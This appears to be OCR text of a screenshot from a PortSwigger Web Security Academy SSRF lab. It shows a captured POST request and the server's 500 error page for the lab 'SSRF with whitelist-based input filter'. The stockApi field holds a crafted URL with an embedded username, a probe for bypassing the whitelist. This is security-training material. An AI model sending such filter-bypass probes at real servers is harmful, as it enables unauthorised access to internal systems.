 1 POST /product/stock HTTP/1.1
2 Host: 0a1900b303efe36ec0df3abc00360059.web-security-academy.net
3 Cookie: session=qH7uZ3wYQsROfAugayxwUHR4JPlXwXsO
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a1900b303efe36ec0df3abc00360059.web-security-academy.net/product?productId=
1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://0a1900b303efe36ec0df3abc00360059.web-security-academy.net
11 Content-Length: 48
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://username@stock.weliketoshop.net/
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2322
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
&#83;&#83;&#82;&#70;&#32;&#119;&#105;&#116;&#104;&#32;&#119;&#104;&#105;&#116;
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SSRF with whitelist-based input filter
</h2>
20 <a id='lab-link' class='button' href='/'>Back to lab home</a>
21 <a class=link-back href='https://portswigger.net/web-security/ssrf/lab-ssr
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>LAB</span>
33 <p>
Not solved
</p>